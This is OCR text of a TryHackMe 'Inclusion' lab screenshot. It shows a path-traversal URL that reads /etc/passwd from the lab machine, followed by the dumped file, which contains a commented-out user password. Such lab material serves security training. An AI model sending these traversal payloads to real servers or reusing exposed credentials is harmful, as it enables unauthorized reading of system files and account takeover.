 TryHackMe | Inclusion
10.10.59.197/article?name=/
10.10.59.197/article?name=/../../../../etc/passwd
HBT CC THM-DB RSG GTFOBins pentestmonkey PayloadsAllTheThings SQL-Commands
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:
/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false